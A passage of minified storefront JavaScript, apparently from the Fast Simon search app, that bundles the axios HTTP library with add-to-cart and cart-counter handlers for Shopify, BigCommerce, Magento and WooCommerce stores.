t.runWhen&&!1===t.runWhen(e)||(r=r&&t.synchronous,i.unshift(t.fulfilled,t.rejected))}));var s,a=[];if(this.interceptors.response.forEach((function(t){a.push(t.fulfilled,t.rejected)})),!r){var l=[Oo,void 0];for(Array.prototype.unshift.apply(l,i),l=l.concat(a),s=Promise.resolve(e);l.length;)s=s.then(l.shift(),l.shift());return s}for(var c=e;i.length;){var u=i.shift(),d=i.shift();try{c=u(c)}catch(p){d(p);break}}try{s=Oo(c)}catch(p){return Promise.reject(p)}for(;a.length;)s=s.then(a.shift(),a.shift());return s},No.prototype.getUri=function(t){t=Ao(this.defaults,t);var e=Ro(t.baseURL,t.url);return Eo(e,t.params,t.paramsSerializer)},Io.forEach(["delete","get","head","options"],(function(t){No.prototype[t]=function(e,n){return this.request(Ao(n||{},{method:t,url:e,data:(n||{}).data}))}})),Io.forEach(["post","put","patch"],(function(t){function e(e){return function(n,o,i){return this.request(Ao(i||{},{method:t,headers:e?{"Content-Type":"multipart/form-data"}:{},url:n,data:o}))}}No.prototype[t]=e(),No.prototype[t+"Form"]=e(!0)}));var Do=No,jo=jn;function xo(t){if("function"!=typeof t)throw new TypeError("executor must be a function.");var e;this.promise=new Promise((function(t){e=t}));var n=this;this.promise.then((function(t){if(n._listeners){for(var e=n._listeners.length;e-- >0;)n._listeners[e](t);n._listeners=null}})),this.promise.then=function(t){var e,o=new Promise((function(t){n.subscribe(t),e=t})).then(t);return o.cancel=function(){n.unsubscribe(e)},o},t((function(t,o,i){n.reason||(n.reason=new jo(t,o,i),e(n.reason))}))}xo.prototype.throwIfRequested=function(){if(this.reason)throw this.reason},xo.prototype.subscribe=function(t){this.reason?t(this.reason):this._listeners?this._listeners.push(t):this._listeners=[t]},xo.prototype.unsubscribe=function(t){if(this._listeners){var e=this._listeners.indexOf(t);-1!==e&&this._listeners.splice(e,1)}},xo.source=function(){var t;return{token:new xo((function(e){t=e})),cancel:t}};var Wo=xo,Uo=Fe,Bo=Fe,Fo=ve,$o=Do,Mo=yo,qo=Sn;var Ho=function t(e){var n=new $o(e),o=Fo($o.prototype.request,n);return Bo.extend(o,$o.prototype,n),Bo.extend(o,n),o.create=function(n){return t(Mo(e,n))},o}(so);Ho.Axios=$o,Ho.CanceledError=jn,Ho.CancelToken=Wo,Ho.isCancel=co,Ho.VERSION=_o,Ho.toFormData=tn,Ho.AxiosError=Ke,Ho.Cancel=Ho.CanceledError,Ho.all=function(t){return Promise.all(t)},Ho.spread=function(t){return function(e){return t.apply(null,e)}},Ho.isAxiosError=function(t){return Uo.isObject(t)&&!0===t.isAxiosError},Ho.formToJSON=function(t){return qo(Bo.isHTMLForm(t)?new FormData(t):t)},me.exports=Ho,me.exports.default=Ho;var Ko=me.exports;const Vo=async function({url:t,params:e,config:n}){return(await Ko.get(t,a({params:e},n))).data},Go=async function({url:t,config:e,data:n}){return await Ko.post(t,n,e)};class Jo{constructor(t){l(this,"scriptTarget"),this.scriptTarget=t}updateCartElement(t,e){we("p[data-cart-quantity]").forEach((e=>{e.setAttribute("data-cart-quantity",String(t))})),we(".cart-quantity").forEach((e=>{e.innerText=String(t),e.style.display="block"}))}async updateQTY(){let t=await this.getCart(),e=0;t[0].lineItems.physicalItems.forEach((t=>{e+=null==t?void 0:t.quantity})),this.updateCartElement(e,t[0].cartAmount)}getDataToAdd(t,e,n){return e?{lineItems:[{quantity:null!=n?n:1,productId:t,variantId:e}]}:{lineItems:[{quantity:null!=n?n:1,productId:t}]}}async addToCart(t,e,n,o){e("Adding");const i=this.getDataToAdd(t,n,o);let r;const s=await this.getCart();if(s.length>0){const t=`/api/storefront/carts/${s[0].id}/items`;r=200===(await Go({url:t,data:JSON.stringify(i),config:{headers:{"Content-Type":"application/json"}}})).status}else await this.createCart(i),r=!0;r?(await this.updateQTY(),e("Added")):e("Error")}getCart(){return Vo({url:location.origin+"/api/storefront/carts?include=lineItems.digitalItems.options,lineItems.physicalItems.options",config:{withCredentials:!0}})}createCart(t){return fetch("/api/storefront/carts",{method:"POST",credentials:"same-origin",headers:{"Content-Type":"application/json"},body:JSON.stringify(t)}).then((t=>t.json())).catch((t=>console.error(t)))}}class Yo{constructor(){l(this,"cookies"),this.cookies=this.getCookies()}getCookies(){return document.cookie.split("; ").reduce(((t,o)=>{let[i,r]=o.split("=");return((t,o)=>e(t,n(o)))(a({},t),{[i]:decodeURIComponent(r)})}),{})}has(t){return Boolean(this.cookies[t])}static getActualKey(t){return encodeURIComponent(t).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape)}static getActualValue(t){return encodeURIComponent(t).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}get(t){var e,n;const o=Yo.getActualKey(t);return null!=(n=null!=(e=this.cookies[t])?e:this.cookies[o])?n:""}set(t,e){const n=Yo.getActualKey(t),o=Yo.getActualValue(e);return this.cookies[n]=o,document.cookie+=`${n}=${o}; `,{actualKey:n,actualValue:o}}}const zo=t=>{const e=new FormData;return Object.entries(t).forEach((t=>{const[n,o]=t;e.append(n,o)})),e};class Qo{constructor(t){l(this,"scriptTarget"),l(this,"extractVariantID",(t=>t.split("::")[1])),l(this,"updateCartElement",((t,e)=>{we("span.cart span.count, span.cart-item-count-wrap").forEach((e=>{e.innerHTML=`${t} items`})),we("span.cart span.price").forEach((t=>{t.innerHTML="$"+e/100})),we("#CartCount, #cart-icon-bubble .cart-count-bubble, .header-cart__count--badge, span.cart-icon-wrapper__count, .cart-link__count,\n                          span[class*=cart-item-count], div[class*=cart] span.n-item, span[class*=CartCount],\n                          div.cart-item-count, span.cartCount, span.CartCount, span#cart-count,\n                          span.js-cart-count,a.cart-count > span.cart-count-number, a.cart-count > span.bag-count,\n                          div.mini-cart-wrap > span.item-count, span.cart_count, #cart_cnt, span.cart-count, #cartCount,\n                          .cart-wrap .count, .cart-box .count, .cart_text > .number,span.header-cart-count,\n                          badge badge--cart bigcounter, .top-cart .cart_num , .cart_container .cart_count,\n                          .site-header__cart .icon__fallback-textt, .cartCountSelector,\n                          div.tt-desctop-parent-cart span.tt-badge-cart, li.navUser-item--cart, span#cart-item-count, span.header__cart-count,\n                          #CartToggleItemCount").forEach((e=>{const n=e.querySelector("[data-cart-count], [rv-text]");n?(n.innerText=String(t),e.classList.remove("hide"),e.classList.remove("critical-hidden")):(e.nodeValue=String(t),e.innerText=String(t))})),we("#cart-icon-bubble").forEach((e=>{let n=e.querySelector(".cart-count-bubble");if(!n){n=document.createElement("div"),n.classList.add("cart-count-bubble");const o=document.createElement("span");o.innerText=String(t),n.appendChild(o),e.appendChild(n)}})),we("#cart-count-view").forEach((t=>{t.style.display="block"})),we(".site-header__cart-indicator").forEach((t=>{t.classList.remove("hide")})),we(".cart-icon-wrapper.cart-icon-wrapper--has-items").forEach((t=>{t.style.display="block"})),we(".cart-icon-wrapper.cart-icon-wrapper--empty").forEach((t=>{t.style.display="none"}))})),l(this,"dispatchAddToCartResponse",(t=>{document.dispatchEvent(new CustomEvent("fs-custom-events-add-to-cart-response",{detail:{cart:t}}))})),l(this,"dispatchAddToCartError",(t=>{document.dispatchEvent(new CustomEvent("fs-custom-events-add-to-cart-error-response",{detail:{res:t}}))})),this.scriptTarget=t}updateCustomThemeCart(t){let e=this;try{addToCartHandler.addItem(t.items[0])}catch(n){console.log()}try{refreshCart(t),window.setTimeout((function(){var t;(t=e.scriptTarget,document.getElementById(t).shadowRoot).querySelector(".cart-button").click()}),500)}catch(n){console.log()}if("undefined"!=typeof timber&&void 0!==timber.RightDrawer)try{ajaxCart.load(),window.setTimeout((function(){timber.RightDrawer.open()}),2e3)}catch(n){console.log()}try{void 0!==Shopify.theme.jsAjaxCart&&Shopify.theme.jsAjaxCart.updateView()}catch(n){console.log()}try{"undefined"!=typeof HsCartDrawer&&(HsCartDrawer.updateSlideCart(),HsCartDrawer.openCartDrawer(0,$))}catch(n){console.log()}try{CartJS.getCart()}catch(n){console.log()}try{Shopify.updateCartInfo(t,"#cart-info #cart-content","shopping-cart")}catch(n){console.log()}try{document.dispatchEvent(new CustomEvent("cart:build"))}catch(n){console.log()}try{document.documentElement.dispatchEvent(new CustomEvent("cart:refresh",{bubbles:!0}))}catch(n){console.log()}}async getCart(){return await Vo({url:"/cart.js"})}async addToCart(t,e,n,o=1,i){try{e("Adding");const s=null!=n?n:this.extractVariantID(t);let l={};try{l=(null==window?void 0:window.fsGetExternalProductProperties)?await window.fsGetExternalProductProperties(i,s):{}}catch(r){l={}}let c=zo(a({id:s,quantity:o},l));if((null==window?void 0:window.fsGetAddToCartLineItemCustomProperties)&&i){let t=null;try{t=window.fsGetAddToCartLineItemCustomProperties(i,s)}catch(r){t=null}t&&(c=JSON.stringify({items:[{id:s,quantity:o,properties:t}]}))}const u=await Go({url:"/cart/add.js",data:c,config:{headers:{"Content-Type":"multipart/form-data"}}});if(200===u.status){const t=await this.getCart();t.token&&function(t){const e=new Yo;localStorage.setItem("__isp_cart",t),e.set("__isp_cart_last_known",t),"undefined"!=typeof FastSimonReporting&&FastSimonReporting.refreshCartToken()}(t.token),this.updateCartElement(t.item_count,t.total_price),this.updateCustomThemeCart(t),this.dispatchAddToCartResponse(t),e("Added")}else this.dispatchAddToCartError(u),e("Error",u.data.description)}catch(r){this.dispatchAddToCartError(r)}}}class Xo{constructor(t){l(this,"scriptTarget"),l(this,"dispatchAddToCartResponse",(t=>{document.dispatchEvent(new CustomEvent("fs-custom-events-add-to-cart-response",{detail:{cart:t}}))})),l(this,"dispatchAddToCartError",(t=>{document.dispatchEvent(new CustomEvent("fs-custom-events-add-to-cart-error-response",{detail:{res:t}}))})),this.scriptTarget=t}updateQTY(t){let e;if(we("#header-cart, .top-cart").forEach((n=>{n.parentElement&&t&&(e=n)})),e||we(".counter .counter-number").forEach((t=>{e=t})),e){if("number"==typeof Number(null==e?void 0:e.innerText)){let n=Number(null==e?void 0:e.innerText);e.innerText=String(n+t)}else e.innerText=String(t);let n=document.querySelector(".counter.qty.empty");n&&(n.style.display="unset")}}async addToCartRequest(t,e,n,o){const i={form_key:this.getMagentoFormKey(),qty:e,button:"Add to Cart",product_page:!1,product:n};return o&&Object.assign(i,o),await Go({url:t,data:zo(i),config:{headers:{"Content-Type":"multipart/form-data"}}})}refreshMagento2MiniCart(){try{"function"==typeof(null==window?void 0:window.requirejs)&&window.requirejs(["Magento_Customer/js/customer-data"],(function(t){try{!t.initStorage&&t.init&&(t.initStorage=t.init),t.initStorage&&t.initStorage()}catch(e){}t.reload(["messages","cart"],!0)}))}catch(t){}}refreshCartToken(){return new Promise((function(t,e){var n;try{(null==(n=window.checkout)?void 0:n.QuoteID)?t("cart token not needed"):window.requirejs(["Magento_Customer/js/customer-data"],(function(n){try{if(!n.initStorage&&n.init&&(n.initStorage=n.init),!n.initStorage)return void e("cart token failed to refresh");n.initStorage()}catch(i){return void e("cart token failed to refresh")}const o=n.reload(["isp_config"],!0);o&&"function"==typeof o.done?o.done((function(e){window.isp_quote_id=e.isp_config.QuoteID,window.FastSimonReporting.refreshCartToken(),t("cart token refreshed")})):(console.log("Warning: customerData.reload did not return expected object"),t("cart token refresh skipped"))}))}catch(o){t("cart token failed to refresh")}}))}async addToCart(t,e,n,o,i){var r,s,l,c;let u;try{(null==(r=null==window?void 0:window.__fast_options)?void 0:r.magento_additional_add_to_cart_params)&&(i||(i={}),i=a(a({},i),null==(s=null==window?void 0:window.__fast_options)?void 0:s.magento_additional_add_to_cart_params)),(null==(l=null==window?void 0:window.__fast_options)?void 0:l.magento_add_to_cart_url)?u=await this.addToCartRequest(`${null==(c=null==window?void 0:window.__fast_options)?void 0:c.magento_add_to_cart_url}/product/${null!=n?n:t}`,null!=o?o:1,null!=n?n:t,i):((null==window?void 0:window.CATEGORY_ID)&&(u=await this.addToCartRequest(`${location.origin}/instantsearchplus/cart/add/product/${null!=n?n:t}`,null!=o?o:1,t,i)),(null==window?void 0:window.CATEGORY_ID)&&200===(null==u?void 0:u.status)||(u=await this.addToCartRequest(`${location.origin+location.pathname.split("/instantsearchplus")[0]}/instantsearchplus/cart/add/product/${t}`,null!=o?o:1,t,i)),200!==u.status&&(u=await this.addToCartRequest(`${location.origin}/checkout/cart/add/product/${null!=n?n:t}`,null!=o?o:1,t,i)))}catch(d){u=await this.addToCartRequest(`${location.origin}/checkout/cart/add/product/${null!=n?n:t}`,null!=o?o:1,t,i)}if(200===u.status){try{this.dispatchAddToCartResponse(u),this.updateQTY(null!=o?o:1),this.refreshMagento2MiniCart(),await this.refreshCartToken()}catch(d){console.log(`%c❌ V-Next Error | Error While Trying to Finalise Adding To Cart ${JSON.stringify(d)}`,"font-weight: bold; font-size: 12px; color: red")}e("Added")}else this.dispatchAddToCartError(u),e("Error")}getCart(){return{}}getMagentoFormKey(){return(new Yo).get("form_key")||""}}class Zo{constructor(t){l(this,"scriptTarget"),this.scriptTarget=t}updateQTY(t){}getCart(){return{}}async addToCart(t,e,n,o){null==e||e("Adding");200===(await Go({url:this.getWoocomerceCartURL(),data:zo({"add-to-cart":n||t,quantity:null!=o?o:1}),config:{headers:{"Content-Type":"multipart/form-data"}}})).status?null==e||e("Added"):null==e||e("Error")}getWoocomerceCartURL(){return"wc_add_to_cart_params"in window&&window.wc_add_to_cart_params.cart_url?window.wc_add_to_cart_params.cart_url:""}}class ti{constructor(t){l(this,"name"),l(this,"extractVariantID",(t=>t.split("::")[1])),this.name=t}}class ei extends ti{constructor(){super("Shopify")}async addToCart(t,e,n,o,i=1,r,s){if(e)n("Added");else{const e=new Qo("fast-simon-serp-app");await e.addToCart(r&&r.s?r.s:t.s,n,o,i,t)}}async fetchProductImages(t){var e,n;const o={};t.previewMode&&(o.referer=t.siteURL);const i=t.siteURL.replace("http","https")+(null==(n=null==(e=t.productURL)?void 0:e.substring(1))?void 0:n.split("?variant=")[0])+".json",r=await fetch(i,o),s=(await r.json()).product.images.map((t=>t.src));return null!=s?s:[]}getOptimizedImageURL(t,e,n){if(!e||n||t.includes("missing.gif"))return t;const o=e,i=t.substring(t.lastIndexOf("_")+1,t.lastIndexOf("."));return["small","medium","large"].includes(i)?t.replace("_"+i+".","_"+o+"x."):t.substr(0,t.lastIndexOf("_")+1)+i+"_"+o+"x"+t.substr(t.lastIndexOf("."))}}class ni extends ti{constructor(){super("BigCommerce")}async addToCart(t,e,n,o,i=1,r,s){var a,l,c,u;if(!e){const e=new Jo("fast-simon-serp-app"),r=0!==Number(null==t?void 0:t.p_spl)?null==t?void 0:t.p_spl_id:t.id;o=null!=o?o:(null==(l=null==(a=null==t?void 0:t.variants)?void 0:a[0])?void 0:l.id)?String(null==(u=null==(c=null==t?void 0:t.variants)?void 0:c[0])?void 0:u.id):void 0,await e.addToCart(String(r),n,o,i)}}getCart(){return{}}fetchProductImages(t){return[]}getOptimizedImageURL(t,e,n){return t}}class oi extends ti{constructor(){super("Magento")}async addToCart(t,e,n,o,i=1,r,s){if(!e){const e=new Xo("fast-simon-serp-app"),r=(null==t?void 0:t.p_spl)&&(null==t?void 0:t.p_spl_id)?String(null==t?void 0:t.p_spl_id):t.id;await e.addToCart(r,n,o,i,s)}}getCart(){return{}}fetchProductImages(t){return[]}getOptimizedImageURL(t,e,n){return t}}class ii extends ti{constructor(){super("WooCommerce")}async addToCart(t,e,n,o,i=1,r,s){if(!e){const e=new Zo("fast-simon-serp-app");await e.addToCart(t.id,n,o,i)}}getCart(){return{}}fetchProductImages(t){return[]}getOptimizedImageURL(t,e,n){return t}}class ri extends ti{constructor(){super("Custom CSV")}async addToCart(t,e,n,o,i,r,s){}getCart(){return{}}fetchProductImages(t){return[]}getOptimizedImageURL(t,e,n){return t}}const si=t=>"Shopify"===t||"Shopify"in window?new ei:"BigCommerce"===t||"BCData"in window?new ni:"WooCommerce"===t||"woocommerce_params"in window||"wc_add_to_cart_params"in window||"wc_cart_fragments_params"in window?new ii:"Magento"===t||"mag_forms_action"in window?new oi:"Custom CSV"===t?new ri:new ei;var ai={exports:{}},li=function(t,e){return function(){for(var n=new Array(arguments.length),o=0;o<n.length;o++)n[o]=arguments[o];return t.apply(e,n)}},ci=li,ui=Object.prototype.toString;function di(t){return"[object Array]"===ui.call(t)}function pi(t){return void 0===t}function fi(t){return null!==t&&"object"==typeof t}function wi(t){if("[object Object]"!==ui.call(t))return!1;var e=Object.getPrototypeOf(t);return null===e||e===Object.prototype}function hi(t){return"[object Function]"===ui.call(t)}function mi(t,e){if(null!=t)if("object"!=typeof t&&(t=[t]),di(t))for(var n=0,o=t.length;n<o;n++)e.call(null,t[n],n,t);else for(var i in t)Object.prototype.hasOwnProperty.call(t,i)&&e.call(null,t[i],i,t)}var vi={isArray:di,isArrayBuffer:function(t){return"[object ArrayBuffer]"===ui.call(t)},isBuffer:function(t){return null!==t&&!pi(t)&&null!==t.constructor&&!pi(t.constructor)&&"function"==typeof t.constructor.isBuffer&&t.constructor.isBuffer(t)},isFormData:function(t){return"undefined"!=typeof FormData&&t instanceof FormData},isArrayBufferView:function(t){return"undefined"!=typeof ArrayBuffer&&ArrayBuffer.isView?ArrayBuffer.isView(t):t&&t.buffer&&t.buffer instanceof ArrayBuffer},isString:function(t){return"string"==typeof t},isNumber:function(t){return"number"==typeof t},isObject:fi,isPlainObject:wi,isUndefined:pi,isDate:function(t){return"[object Date]"===ui.call(t)},isFile:function(t){return"[object File]"===ui.call(t)},isBlob:function(t){return"[object Blob]"===ui.call(t)},isFunction:hi,isStream:function(t){return fi(t)&&hi(t.pipe)},isURLSearchParams:function(t){return"undefined"!=typeof URLSearchParams&&t instanceof URLSearchParams},isStandardBrowserEnv:function(){return("undefined"==typeof navigator||"ReactNative"!==navigator.product&&"NativeScript"!==navigator.product&&"NS"!==navigator.product)&&("undefined"!=typeof window&&"undefined"!=typeof document)},forEach:mi,merge:function t(){var e={};function n(n,o){wi(e[o])&&wi(n)?e[o]=t(e[o],n):wi(n)?e[o]=t({},n):di(n)?e[o]=n.slice():e[o]=n}for(var o=0,i=arguments.length;o<i;o++)mi(arguments[o],n);return e},extend:function(t,e,n){return mi(e,(function(e,o){t[o]=n&&"function"==typeof e?ci(e,n):e})),t},trim:function(t){return t.trim?t.trim():t.replace(/^\s+|\s+$/g,"")},stripBOM:function(t){return 65279===t.charCodeAt(0)&&(t=t.slice(1)),t}},gi=vi;function yi(t){return encodeURIComponent(t).replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}var _i=function(t,e,n){if(!e)return t;var o;if(n)o=n(e);else if(gi.isURLSearchParams(e))o=e.toString();else{var i=[];gi.forEach(e,(function(t,e){null!=t&&(gi.isArray(t)?e+="[]":t=[t],gi.forEach(t,(function(t){gi.isDate(t)?t=t.toISOString():gi.isObject(t)&&(t=JSON.stringify(t)),i.push(yi(e)+"="+yi(t))})))})),o=i.join("&")}if(o){var r=t.indexOf("#");-1!==r&&(t=t.slice(0,r)),t+=(-1===t.indexOf("?")?"?":"&")+o}return t},bi=vi;function Si(){this.handlers=[]}Si.prototype.use=function(t,e,n){return this.handlers.push({fulfilled:t,rejected:e,synchronous:!!n&&n.synchronous,runWhen:n?n.runWhen:null}),this.handlers.length-1},Si.prototype.eject=function(t){this.handlers[t]&&(this.handlers[t]=null)},Si.prototype.forEach=function(t){bi.forEach(this.handlers,(function(e){null!==e&&t(e)}))};var Ci=Si,Ti=vi,Ii=function(t,e,n,o,i){return t.config=e,n&&(t.code=n),t.request=o,t.response=i,t.isAxiosError=!0,t.toJSON=function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:this.config,code:this.code,status:this.response&&this.response.status?this.response.status:null}},t},Ei=Ii,ki=function(t,e,n,o,i){var r=new Error(t);return Ei(r,e,n,o,i)},Oi=ki,Ai=vi,Ri=Ai.isStandardBrowserEnv()?{write:function(t,e,n,o,i,r){var s=[];s.push(t+"="+encodeURIComponent(e)),Ai.isNumber(n)&&s.push("expires="+new Date(n).toGMTString()),Ai.isString(o)&&s.push("path="+o),Ai.isString(i)&&s.push("domain="+i),!0===r&&s.push("secure"),document.cookie=s.join("; ")},read:function(t){var e=document.cookie.match(new RegExp("(^|;\\s*)("+t+")=([^;]*)"));return e?decodeURIComponent(e[3]):null},remove:function(t){this.write(t,"",Date.now()-864e5)}}:{write:function(){},read:function(){return null},remove:function(){}},Pi=function(t){return/^([a-z][a-z\d\+\-\.]*:)?\/\//i.test(t)},Li=function(t,e){return e?t.replace(/\/+$/,"")+"/"+e.replace(/^\/+/,""):t},Ni=vi,Di=["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"],ji=vi,xi=ji.isStandardBrowserEnv()?function(){var t,e=/(msie|trident)/i.test(navigator.userAgent),n=document.createElement("a");function o(t){var o=t;return e&&(n.setAttribute("href",o),o=n.href),n.setAttribute("href",o),{href:n.href,protocol:n.protocol?n.protocol.replace(/:$/,""):"",host:n.host,search:n.search?n.search.replace(/^\?/,""):"",hash:n.hash?n.hash.replace(/^#/,""):"",hostname:n.hostname,port:n.port,pathname:"/"===n.pathname.charAt(0)?n.pathname:"/"+n.pathname}}return t=o(window.location.href),function(e){var n=ji.isString(e)?o(e):e;return n.protocol===t.protocol&&n.host===t.host}}():function(){return!0};function Wi(t){this.message=t}Wi.prototype.toString=function(){return"Cancel"+(this.message?": "+this.message:"")},Wi.prototype.__CANCEL__=!0;var Ui=Wi,Bi=vi,Fi=function(t,e,n){var o=n.config.validateStatus;n.status&&o&&!o(n.status)?e(Oi("Request failed with status code "+n.status,n.config,null,n.request,n)):t(n)},$i=Ri,Mi=_i,qi=function(t,e){return t&&!Pi(e)?Li(t,e):e},Hi=function(t){var e,n,o,i={};return t?(Ni.forEach(t.split("\n"),(function(t){if(o=t.indexOf(":"),e=Ni.trim(t.substr(0,o)).toLowerCase(),n=Ni.trim(t.substr(o+1)),e){if(i[e]&&Di.indexOf(e)>=0)return;i[e]="set-cookie"===e?(i[e]?i[e]:[]).concat([n]):i[e]?i[e]+", "+n:n}})),i):i},Ki=xi,Vi=ki,Gi=nr,Ji=Ui,Yi=function(t){return new Promise((function(e,n){var o,i=t.data,r=t.headers,s=t.responseType;function a(){t.cancelToken&&t.cancelToken.unsubscribe(o),t.signal&&t.signal.removeEventListener("abort",o)}Bi.isFormData(i)&&delete r["Content-Type"];var l=new XMLHttpRequest;if(t.auth){var c=t.auth.username||"",u=t.auth.password?unescape(encodeURIComponent(t.auth.password)):"";r.Authorization="Basic "+btoa(c+":"+u)}var d=qi(t.baseURL,t.url);function p(){if(l){var o="getAllResponseHeaders"in l?Hi(l.getAllResponseHeaders()):null,i={data:s&&"text"!==s&&"json"!==s?l.response:l.responseText,status:l.status,statusText:l.statusText,headers:o,config:t,request:l};Fi((function(t){e(t),a()}),(function(t){n(t),a()}),i),l=null}}if(l.open(t.method.toUpperCase(),Mi(d,t.params,t.paramsSerializer),!0),l.timeout=t.timeout,"onloadend"in l?l.onloadend=p:l.onreadystatechange=function(){l&&4===l.readyState&&(0!==l.status||l.responseURL&&0===l.responseURL.indexOf("file:"))&&setTimeout(p)},l.onabort=function(){l&&(n(Vi("Request aborted",t,"ECONNABORTED",l)),l=null)},l.onerror=function(){n(Vi("Network Error",t,null,l)),l=null},l.ontimeout=function(){var e=t.timeout?"timeout of "+t.timeout+"ms exceeded":"timeout exceeded",o=t.transitional||Gi.transitional;t.timeoutErrorMessage&&(e=t.timeoutErrorMessage),n(Vi(e,t,o.clarifyTimeoutError?"ETIMEDOUT":"ECONNABORTED",l)),l=null},Bi.isStandardBrowserEnv()){var f=(t.withCredentials||Ki(d))&&t.xsrfCookieName?$i.read(t.xsrfCookieName):void 0;f&&(r[t.xsrfHeaderName]=f)}"setRequestHeader"in l&&Bi.forEach(r,(function(t,e){void 0===i&&"content-type"===e.toLowerCase()?delete r[e]:l.setRequestHeader(e,t)})),Bi.isUndefined(t.withCredentials)||(l.withCredentials=!!t.withCredentials),s&&"json"!==s&&(l.responseType=t.responseType),"function"==typeof t.onDownloadProgress&&l.addEventListener("progress",t.onDownloadProgress),"function"==typeof t.onUploadProgress&&l.upload&&l.upload.addEventListener("progress",t.onUploadProgress),(t.cancelToken||t.signal)&&(o=function(t){l&&(n(!t||t&&t.type?new Ji("canceled"):t),l.abort(),l=null)},t.cancelToken&&t.cancelToken.subscribe(o),t.signal&&(t.signal.aborted?o():t.signal.addEventListener("abort",o))),i||(i=null),l.send(i)}))},zi=vi,Qi=function(t,e){Ti.forEach(t,(function(n,o){o!==e&&o.toUpperCase()===e.toUpperCase()&&(t[e]=n,delete t[o])}))},Xi=Ii,Zi={"Content-Type":"application/x-www-form-urlencoded"};function tr(t,e){!zi.isUndefined(t)&&zi.isUndefined(t["Content-Type"])&&(t["Content-Type"]=e)}var er={transitional:{silentJSONParsing:!0,forcedJSONParsing:!0,clarifyTimeoutError:!1},adapter:function(){var t;return("undefined"!=typeof XMLHttpRequest||"undefined"!=typeof process&&"[object process]"===Object.prototype.toString.call(process))&&(t=Yi),t}(),transformRequest:[function(t,e){return Qi(e,"Accept"),Qi(e,"Content-Type"),zi.isFormData(t)||zi.isArrayBuffer(t)||zi.isBuffer(t)||zi.isStream(t)||zi.isFile(t)||zi.isBlob(t)?t:zi.isArrayBufferView(t)?t.buffer:zi.isURLSearchParams(t)?(tr(e,"application/x-www-form-urlencoded;charset=utf-8"),t.toString()):zi.isObject(t)||e&&"application/json"===e["Content-Type"]?(tr(e,"application/json"),function(t,e,n){if(zi.isString(t))try{return(e||JSON.parse)(t),zi.trim(t)}catch(o){if("SyntaxError"!==o.name)throw o}return(n||JSON.stringify)(t)}(t)):t}],transformResponse:[function(t){var e=this.transitional||er.transitional,n=e&&e.silentJSONParsing,o=e&&e.forcedJSONParsing,i=!n&&"json"===this.responseType;if(i||o&&zi.isString(t)&&t.length)try{return JSON.parse(t)}catch(r){if(i){if("SyntaxError"===r.name)throw Xi(r,this,"E_JSON_PARSE");throw r}}return t}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,maxBodyLength:-1,validateStatus:function(t){return t>=200&&t<300},headers:{common:{Accept:"application/json, text/plain, */*"}}};zi.forEach(["delete","get","head"],(function(t){er.headers[t]={}})),zi.forEach(["post","put","patch"],(function(t){er.headers[t]=zi.merge(Zi)}));var nr=er,or=vi,ir=nr,rr=function(t){return!(!t||!t.__CANCEL__)},sr=vi,ar=function(t,e,n){var o=this||ir;return or.forEach(n,(function(n){t=n.call(o,t,e)})),t},lr=rr,cr=nr,ur=Ui;function dr(t){if(t.cancelToken&&t.cancelToken.throwIfRequested(),t.signal&&t.signal.aborted)throw new ur("canceled")}var pr=vi,fr=function(t,e){e=e||{};var n={};function o(t,e){return pr.isPlainObject(t)&&pr.isPlainObject(e)?pr.merge(t,e):pr.isPlainObject(e)?pr.merge({},e):pr.isArray(e)?e.slice():e}function i(n){return pr.isUndefined(e[n])?pr.isUndefined(t[n])?void 0:o(void 0,t[n]):o(t[n],e[n])}function r(t){if(!pr.isUndefined(e[t]))return o(void 0,e[t])}function s(n){return pr.isUndefined(e[n])?pr.isUndefined(t[n])?void 0:o(void 0,t[n]):o(void 0,e[n])}function a(n){return n in e?o(t[n],e[n]):n in t?o(void 0,t[n]):void 0}var l={url:r,method:r,data:r,baseURL:s,transformRequest:s,transformResponse:s,paramsSerializer:s,timeout:s,timeoutMessage:s,withCredentials:s,adapter:s,responseType:s,xsrfCookieName:s,xsrfHeaderName:s,onUploadProgress:s,onDownloadProgress:s,decompress:s,maxContentLength:s,maxBodyLength:s,transport:s,httpAgent:s,httpsAgent:s,cancelToken:s,socketPath:s,responseEncoding:s,validateStatus:a};return pr.forEach(Object.keys(t).concat(Object.keys(e)),(function(t){var e=l[t]||i,o=e(t);pr.isUndefined(o)&&e!==a||(n[t]=o)})),n},wr="0.24.0",hr=wr,mr={};["object","boolean","number","function","string","symbol"].forEach((function(t,e){mr[t]=function(n){return typeof n===t||"a"+(e<1?"n ":" ")+t}}));var vr={};mr.transitional=function(t,e,n){function o(t,e){return"[Axios v"+hr+"] Transitional option '"+t+"'"+e+(n?". "+n:"")}return function(n,i,r){if(!1===t)throw new Error(o(i," has been removed"+(e?" in "+e:"")));return e&&!vr[i]&&(vr[i]=!0,console.warn(o(i," has been deprecated since v"+e+" and will be removed in the near future"))),!t||t(n,i,r)}};var gr=vi,yr=_i,_r=Ci,br=function(t){return dr(t),t.headers=t.headers||{},t.data=ar.call(t,t.data,t.headers,t.transformRequest),t.headers=sr.merge(t.headers.common||{},t.headers[t.method]||{},t.headers),sr.forEach(["delete","get","head","post","put","patch","common"],(function(e){delete t.headers[e]})),(t.adapter||cr.adapter)(t).then((function(e){return dr(t),e.data=ar.call(t,e.data,e.headers,t.transformResponse),e}),(function(e){return lr(e)||(dr(t),e&&e.response&&(e.response.data=ar.call(t,e.response.data,e.response.headers,t.transformResponse))),Promise.reject(e)}))},Sr=fr,Cr={assertOptions:function(t,e,n){if("object"!=typeof t)throw new TypeError("options must be an object");for(var o=Object.keys(t),i=o.length;i-- >0;){var r=o[i],s=e[r];if(s){var a=t[r],l=void 0===a||s(a,r,t);if(!0!==l)throw new TypeError("option "+r+" must be "+l)}else if(!0!==n)throw Error("Unknown option "+r)}},validators:mr},Tr=Cr.validators;function Ir(t){this.defaults=t,this.interceptors={request:new _r,response:new _r}}Ir.prototype.request=function(t){"string"==typeof 